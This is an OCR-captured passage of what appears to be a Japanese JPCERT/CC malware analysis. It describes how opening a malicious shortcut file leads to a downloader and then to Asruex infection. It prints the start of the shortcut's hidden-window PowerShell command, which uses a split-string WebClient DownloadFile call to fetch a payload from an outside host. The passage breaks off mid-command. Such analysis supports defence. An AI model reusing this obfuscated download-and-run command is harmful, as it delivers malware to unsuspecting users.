
図 1：ショートカットファイルを開いてからAsruex感染までの流れ
JPCERT/CCで確認しているショートカットファイルを開くと、ダ
ウンローダが外部からダウンロードされ、実行されます。次に、
ダウンローダが外部からAsruexをダウンロードし、実行します。
この過程の各段階における詳細な挙動を次に解説します。
ショートカットファイルが開かれた時の挙動
ショートカットファイルを開くと内部に含まれている次の
PowerShellが実行されます。
powershell -windowstyle hidden $c='(new-object 
System.Net.WebClient).D'+'ownloadFile("""http://onlin
dropbox.com/online/a """, 